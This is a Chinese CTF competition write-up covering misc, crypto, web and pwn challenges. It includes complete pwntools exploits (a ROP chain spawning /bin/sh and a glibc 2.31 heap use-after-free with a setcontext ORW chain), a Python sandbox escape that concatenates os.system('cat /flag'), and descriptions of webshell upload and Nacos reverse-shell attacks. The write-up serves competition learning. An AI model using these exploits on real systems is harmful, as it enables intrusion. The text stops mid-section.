持续两天的比赛,打的很累,web没有出太多的题,比赛被pwn师傅带飞了,希望下此加油,下边是此次比赛排名。

文章目录
- MISC
- 签到卡
- 被加密的生产流量
- 国粹
- 调查问卷
- pyshell
- CRYPTO
- 基于国密SM2算法的密钥密文分发
- 可信度量
- Sign_in_passwd
- WEB
- Unzip
- Dumpit
- BackendService
- PWN
- 烧烤摊儿
- StrangeTalkBot
- Funcanary
- Login
- REVERSE
- ezbyte
- babyRE
MISC
签到卡
签到题
直接读取文件,键盘打print(open(‘/flag’).read())
得到flag
flag{f61e3662-5ca5-4f70-a224-fa3a1bef67fb}
被加密的生产流量
流量分析
过滤追踪流量0,会发现有base32编码的数据
把数据提取出来base32解密得到flag
flag{c1f_fi1g_1000}
国粹
提取a.png和k.png里面的数据,
将a.png里面第一个数据一万作为原点0,然后按照顺序往后推算,将整体数据都-1作为x轴上的数据,k.png里面的整体数据都-1作为y轴
手搓,提取的数据为
X=[0, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 3, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 7, 8, 8, 8, 8, 8, 8, 9, 9, 11, 11, 11, 11, 12, 12, 12, 12, 12, 12, 12, 12, 12, 12, 12, 12, 12, 12, 13, 13, 13, 13, 13, 13, 13, 13, 14, 14, 14, 14, 14, 14, 14, 15, 15, 15, 15, 15, 15, 15, 15, 16, 16, 16, 16, 16, 16, 16, 16, 17, 17, 17, 17, 17, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 18, 19, 19, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 25, 25, 25, 25, 25, 25, 25, 25, 25, 25, 26, 26, 26, 26, 26, 26, 26, 26, 26, 26, 26, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27, 28, 28, 28, 28, 28, 30, 30, 30, 30, 30, 30, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 31, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 33, 33, 33, 33, 33, 33, 33, 33, 33, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 34, 35, 35, 35, 35, 35, 35, 35, 36, 36, 36, 36, 36, 36, 36, 36, 36, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 38, 38, 38]Y=[3, 4, 9, 29, 2, 3, 4, 5, 9, 28, 29, 2, 3, 9, 15, 16, 21, 22, 23, 24, 28, 29, 1, 2, 3, 4, 9, 14, 15, 17, 20, 21, 23, 24, 28, 29, 2, 3, 9, 14, 16, 17, 18, 20, 21, 24, 27, 28, 2, 3, 9, 14, 15, 17, 18, 20, 21, 24, 28, 2, 3, 9, 10, 11, 12, 14, 17, 18, 21, 22, 23, 24, 28, 29, 2, 3, 10, 11, 14, 15, 16, 17, 18, 19, 24, 28, 29, 20, 21, 23, 24, 29, 30, 22, 23, 21, 22, 23, 24, 1, 2, 3, 4, 8, 9, 10, 11, 15, 16, 17, 18, 23, 24, 1, 4, 5, 8, 11, 18, 22, 23, 4, 8, 11, 17, 18, 21, 22, 3, 4, 8, 11, 16, 17, 22, 23, 2, 3, 8, 11, 15, 16, 23, 24, 2, 8, 11, 15, 24, 2, 3, 4, 5, 8, 9, 10, 11, 15, 16, 17, 18, 20, 21, 22, 23, 24, 9, 10, 2, 3, 4, 5, 9, 10, 11, 16, 17, 18, 23, 24, 2, 5, 6, 8, 9, 15, 16, 18, 19, 21, 22, 23, 24, 2, 5, 6, 8, 9, 15, 18, 19, 23, 24, 2, 5, 6, 9, 10, 11, 15, 18, 19, 23, 24, 2, 5, 6, 11, 12, 15, 18, 19, 23, 24, 2, 5, 6, 8, 11, 12, 15, 18, 19, 23, 24, 2, 3, 5, 8, 9, 10, 11, 15, 16, 18, 19, 23, 24, 3, 4, 16, 17, 18, 9, 10, 11, 12, 24, 30, 3, 4, 5, 9, 10, 11, 12, 16, 17, 18, 22, 23, 24, 25, 31, 2, 3, 5, 6, 11, 15, 16, 22, 23, 25, 31, 5, 6, 10, 15, 16, 22, 23, 25, 31, 5, 10, 11, 16, 17, 18, 22, 23, 24, 25, 32, 4, 11, 12, 18, 19, 25, 31, 3, 4, 12, 15, 18, 19, 24, 25, 31, 3, 4, 5, 6, 8, 9, 10, 11, 12, 15, 16, 17, 18, 23, 24, 30, 31, 22, 23, 30]
用脚本将各组坐标数据排列好,得到一个类似于轨迹图的图片
import matplotlib.pyplot as pltdef generate_trajectory_plot(x, y, output_file):plt.plot(x, y)plt.scatter(x, y, color='red')plt.xlabel('X')plt.ylabel('Y')plt.title('Trajectory Plot')plt.savefig(output_file)plt.show()x_coordinates = [0,0,0,0,1,1,1,1,1,1,1,2,2,2,2,2,2,2,2,2,2,2,3,3,3,3,3,3,3,3,3,3,3,3,3,3,4,4,4,4,4,4,4,4,4,4,4,4,5,5,5,5,5,5,5,5,5,5,5,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,7,7,7,7,7,7,7,7,7,7,7,7,7,8,8,8,8,8,8,9,9,11,11,11,11,12,12,12,12,12,12,12,12,12,12,12,12,12,12,13,13,13,13,13,13,13,13,14,14,14,14,14,14,14,15,15,15,15,15,15,15,15,16,16,16,16,16,16,16,16,17,17,17,17,17,18,18,18,18,18,18,18,18,18,18,18,18,18,18,18,18,18,19,19,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,25,25,25,25,25,25,25,25,25,25,26,26,26,26,26,26,26,26,26,26,26,27,27,27,27,27,27,27,27,27,27,27,27,27,28,28,28,28,28,30,30,30,30,30,30,31,31,31,31,31,31,31,31,31,31,31,31,31,31,31,32,32,32,32,32,32,32,32,32,32,32,33,33,33,33,33,33,33,33,33,34,34,34,34,34,34,34,34,34,34,34,35,35,35,35,35,35,35,36,36,36,36,36,36,36,36,36,37,37,37,37,37,37,37,37,37,37,37,37,37,37,37,37,37,38,38,38]
y_coordinates = [3,4,9,29,2,3,4,5,9,28,29,2,3,9,15,16,21,22,23,24,28,29,1,2,3,4,9,14,15,17,20,21,23,24,28,29,2,3,9,14,16,17,18,20,21,24,27,28,2,3,9,14,15,17,18,20,21,24,28,2,3,9,10,11,12,14,17,18,21,22,23,24,28,29,2,3,10,11,14,15,16,17,18,19,24,28,29,20,21,23,24,29,30,22,23,21,22,23,24,1,2,3,4,8,9,10,11,15,16,17,18,23,24,1,4,5,8,11,18,22,23,4,8,11,17,18,21,22,3,4,8,11,16,17,22,23,2,3,8,11,15,16,23,24,2,8,11,15,24,2,3,4,5,8,9,10,11,15,16,17,18,20,21,22,23,24,9,10,2,3,4,5,9,10,11,16,17,18,23,24,2,5,6,8,9,15,16,18,19,21,22,23,24,2,5,6,8,9,15,18,19,23,24,2,5,6,9,10,11,15,18,19,23,24,2,5,6,11,12,15,18,19,23,24,2,5,6,8,11,12,15,18,19,23,24,2,3,5,8,9,10,11,15,16,18,19,23,24,3,4,16,17,18,9,10,11,12,24,30,3,4,5,9,10,11,12,16,17,18,22,23,24,25,31,2,3,5,6,11,15,16,22,23,25,31,5,6,10,15,16,22,23,25,31,5,10,11,16,17,18,22,23,24,25,32,4,11,12,18,19,25,31,3,4,12,15,18,19,24,25,31,3,4,5,6,8,9,10,11,12,15,16,17,18,23,24,30,31,22,23,30]
output_image = 'trajectory_plot.png'generate_trajectory_plot(x_coordinates, y_coordinates, output_image)

由此得到flag{202305012359}
调查问卷
直接写一份问卷得到flag
flag{TalentDevelopment}

pyshell
查看python内置文件可以看出语句之间需要_拼接
经过反复测试以及报错 得出执行的语句长度必须小于8位,并且字符也占位数
Python环境下列出根目录的命令为__import__(‘os’).system(‘ls /’),由此可推出,执行命令必须使用拼接的手法
>>'__imp'
'__imp'
>>_+"')"
"__imp')"
>>'__imp'
'__imp'
>>_+'ort'
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>_+"')"
"__import__('os')"
>>_+".s"
"__import__('os').s"
>>_+"ys"
"__import__('os').sys"
>>_+"te"
"__import__('os').syste"
>>_+"m("
"__import__('os').system("
>>_+"'l"
"__import__('os').system('l"
>>_+"s'"
"__import__('os').system('ls'"
>>_+")"
"__import__('os').system('ls')"
>>eval(_)
列出了根目录,并找到了flag
接着拼接__import__(‘os’).system(‘cat /flag’)命令来获得flag
>>'__imp'
'__imp'
>>_+'ort'
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>_+"')"
"__import__('os')"
>>_+".s"
"__import__('os').s"
>>_+"ys"
"__import__('os').sys"
>>_+"te"
"__import__('os').syste"
>>_+"m("
"__import__('os').system("
>>_+"'c"
"__import__('os').system('c"
>>_+'at '
"__import__('os').system('cat "
>>_+'/fl'
"__import__('os').system('cat /fl"
>>_+"ag"
"__import__('os').system('cat /flag"
>>_+"')"
"__import__('os').system('cat /flag')"
>>eval(_)

flag{d787c579-1639-4934-ad12-54349bab5581}
CRYPTO
基于国密SM2算法的密钥密文分发
题目附件就是步骤,跟着走就行
先登录身份获取id

然后传自己的公钥,来获取私钥
Search一下获取全部信息

然后利用sm2在线解密得到密文解密的内容
8E 94 6E CB 28 F3 47 58 F6 4F 2F 71 04 16 66 8F

传进去进行验证,验证成功得到flag

flag{b0ac8c99-bd3d-44a5-9f76-61fa0595f50f}

可信度量
非预期,直接全局搜索flag{数据和environ文件即可得到flag。
Sign_in_passwd
Base64换表,脚本没跑成,找了个在线网站。
WEB
Unzip
2021深育杯原题zipzip,跟着走即可。
2021深育杯线上初赛官方WriteUp - 先知社区 (aliyun.com)
生成两个压缩包,一个是软链接,一个是恶意木马。
然后先传入软链接再传入恶意木马,即可写入shell。
Dumpit
db参数存在注入,%0a闭合存在命令执行,应该是非预期了
Printenv
看环境变量得到flag
flag{3276d3e9-5061-4375-8171-f3ded5697565}
BackendService
首先发现是nacos框架,一个登录框,网上发现了任意用户注册和管理员密码修改。
(1条消息) NACOS漏洞问题及修复(CVE-2021-29441)_老板请吃饭的博客-CSDN博客
注册用户或者修改管理员用户,然后登录。
又发现了一个CVE。
https://xz.aliyun.com/t/11493#toc-4
刚开始直接打没成,之后在下边发现该配置变了,在这里发现了name和格式,需要用json格式发送。
反弹shell。
然后读取flag。

flag{ea59c9d3-96c8-494c-b3d3-71e3bd21ce74}
PWN
烧烤摊儿
运行程序

猜测程序中的puts函数

大致猜测应该就是输入买啤酒,然后输入几瓶,再从钱里面扣,输入负数,即可让钱增长,增长之后,即可买摊位

买完之后能改名,改名函数存在栈溢出,用工具生成payload
然后调试的到偏移,
Exp如下:
from pwn import *from struct import packfrom LibcSearcher import *context(os='linux',arch='amd64',log_level='debug')io=remote("112.126.80.123",26771)\#io=process("./pwn")\#libc=ELF("./libc32-2.27.so")elf=ELF("./pwn")io.sendline(str(1))io.sendline(str(1))io.sendline(str(-100000))io.sendline(str(4))io.sendline(str(5))p = b'a'*(0x20)+b'bcdefjhi'p += pack('<Q', 0x000000000040a67e) # pop rsi ; retp += pack('<Q', 0x00000000004e60e0) # @ .datap += pack('<Q', 0x0000000000458827) # pop rax ; retp += b'/bin//sh'p += pack('<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; retp += pack('<Q', 0x000000000040a67e) # pop rsi ; retp += pack('<Q', 0x00000000004e60e8) # @ .data + 8p += pack('<Q', 0x0000000000447339) # xor rax, rax ; retp += pack('<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; retp += pack('<Q', 0x000000000040264f) # pop rdi ; retp += pack('<Q', 0x00000000004e60e0) # @ .datap += pack('<Q', 0x000000000040a67e) # pop rsi ; retp += pack('<Q', 0x00000000004e60e8) # @ .data + 8p += pack('<Q', 0x00000000004a404b) # pop rdx ; pop rbx ; retp += pack('<Q', 0x00000000004e60e8) # @ .data + 8p += pack('<Q', 0x4141414141414141) # paddingp += pack('<Q', 0x0000000000447339) # xor rax, rax ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000496710) # add rax, 1 ; retp += pack('<Q', 0x0000000000402404) # syscall\#gdb.attach(io)\#pause()io.sendline(p)io.interactive()

flag{86bf0ad1-12e1-48eb-9b39-ac77eb74510c}
StrangeTalkBot

先看一眼保护
丢进64位ida查看

输入一个0x400字节的数据存到了bss段里面
这个函数对输入的数据进行了一些操作,函数里面的代码太杂了,没看懂

学逆向的队友告诉我这个有可能是个加密,他说像probuf协议加密
队友给我装了个环境,
sudo apt-get install protobuf-compiler
但是还需要有协议词,在程序里找找

应该就是这四个了

创建一个文件名为output_directory 文件夹 和 devicmesg.proto 文件
devicmesg.proto 文件放入以下代码
syntax = “proto3”;
package pack.base;message devicmesg {sint32 actionid = 1;sint32 msgidx = 2;sint32 msgsize = 3;bytes msgcontent = 4;}
编译一下
protoc --python_out=./output ./devicmesg.proto
然后就能看下面的内容了

增删查改功能齐全,找一下漏洞,发现
这里的置零不是指针置零,所以这个存在uaf漏洞
2.31的uaf漏洞,有沙盒存在


能用orw,那就用mov_rdx_rdi_配合setcontext函数进行orw读flag了
Exp:

from pwn import *from struct import packfrom ctypes import *def s(a):p.send(a)def sa(a, b):p.sendafter(a, b)def sl(a):p.sendline(a)def sla(a, b):p.sendlineafter(a, b)def r():p.recv()def pr():print(p.recv())def rl(a):return p.recvuntil(a)def inter():p.interactive()def debug():gdb.attach(p)pause()def get_addr():return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))def get_sb():return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))context(os='linux', arch='amd64', log_level='debug')\#p = process("./pwn2")p = remote('47.94.206.10', 34904)elf = ELF("./pwn2")libc = ELF('./libc-2.31.so')import syssys.path.append('./output')import devicmesg_pb2def add(idx, data_len, data): msg = devicmesg_pb2.devicmesg() msg.actionid = 1 msg.msgidx = idx msg.msgsize = data_len msg.msgcontent = data serialized_msg = msg.SerializeToString() sa(b'now: \n', serialized_msg)def edit(idx, data): msg = devicmesg_pb2.devicmesg() msg.actionid = 2 msg.msgidx = idx msg.msgsize = 1 msg.msgcontent = data serialized_msg = msg.SerializeToString() sa(b'now: \n', serialized_msg)def show(idx): msg = devicmesg_pb2.devicmesg() msg.actionid = 3 msg.msgidx = idx msg.msgsize = 1 msg.msgcontent = b'a' serialized_msg = msg.SerializeToString() sa(b'now: \n', serialized_msg)def free(idx): msg = devicmesg_pb2.devicmesg() msg.actionid = 4 msg.msgidx = idx msg.msgsize = 1 msg.msgcontent = b'a' serialized_msg = msg.SerializeToString() sa(b'now: \n', serialized_msg)for i in range(1, 10): add(i, 0xf0, b'a'*0xf0)for i in range(1, 9): free(i)show(8)p.recv(0x38)heap_base = u64(p.recv(8)) - 0x1470rl(b'\x7f')libc_base = get_addr() - 0x1ecbe0 #rax = libc_base + 0x36174rdi = libc_base + 0x23b6arsi = libc_base + 0x2601frdx = libc_base + 0x142c92rsp = libc_base + 0x2f70aret = libc_base + 0x22679syscall = libc_base + 0x2284dmov_rdx_rdi_ = libc_base + 0x151990setcontext = libc_base + 0x54F5D buf = heap_base + 0x3000flag = heap_base + 0x2088free_hook = libc_base + libc.sym['__free_hook']add(10, 0x20, b'a')add(11, 0x20, b'a')free(11)free(10)edit(10, p64(free_hook - 8))add(12, 0x20, b'a')payload = b'\x00'*8 + p64(mov_rdx_rdi_)add(13, 0x20, payload)add(14, 0xc0, (p64(heap_base + 0x1e20)*2 + p64(setcontext)*4).ljust(0xa0, b'\x00') + p64(heap_base + 0x640) + p64(ret))open_ = libc_base + libc.sym['open']read = libc_base + libc.sym['read']write = libc_base + libc.sym['write']puts = libc_base + libc.sym['puts']orw = p64(rdi) + p64(flag) + p64(rsi) + p64(0) + p64(rdx) + p64(0) + p64(open_)orw += p64(rdi) + p64(3) + p64(rsi) + p64(buf) + p64(rdx) + p64(0x30) + p64(read)orw += p64(rdi) + p64(1) + p64(write)orw += b'/flag\x00\x00\x00'edit(2, orw)free(14)pr()
读取到flag即可

Funcanary
生成子进程,然后主进程阻塞,子进程进行输入函数
